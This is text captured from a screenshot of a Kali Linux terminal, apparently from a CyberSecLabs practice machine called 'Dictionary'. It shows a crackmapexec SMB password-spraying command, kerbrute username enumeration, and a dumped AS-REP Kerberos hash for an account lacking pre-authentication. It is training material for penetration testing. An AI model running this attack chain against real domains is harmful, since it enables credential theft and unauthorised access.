 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:35
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 46x20
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictio
nary]
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictio
nary]
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictio
nar┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dic
tionary]
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictio
nary]
└─$ cat user_names.txt 1 ⨯
administrator
izabel
CValencia
BACKUP-Izabel
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictio
nary]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 125x18
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/smb3.py", l
ine 914, in login
packetID = self.sendSMB(packet)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/smb3.py", l
ine 425, in sendSMB
self._NetBIOSSession.send_packet(data)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/nmb.py", li
ne 911, in send_packet
self._sock.sendall(p.rawData())
BrokenPipeError: [Errno 32] Broken pipe
(impakt) ┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ crackmapexec smb 172.31.3.4 -u CValencia -p pass.txt 1 ⨯
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 172.31.3.4 445 DICTIONARY-DC [*] Windows 10.0 Build 17763 x64 (name:DICTIONARY-DC) (domain:Dictionary.
csl) (signing:True) (SMBv1:False)
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl